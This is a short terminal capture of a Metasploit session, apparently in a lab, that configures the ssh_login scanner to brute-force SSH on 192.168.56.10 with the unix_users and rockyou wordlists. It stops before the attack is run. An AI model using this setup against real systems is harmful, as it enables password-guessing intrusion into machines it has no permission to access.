 File Actions Edit View Help
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.10
RHOSTS => 192.168.56.10
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 22
RPORT => 22
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/wordlists/me
tasploit/unix_users.txt
USER_FILE => /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/ro
ckyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) >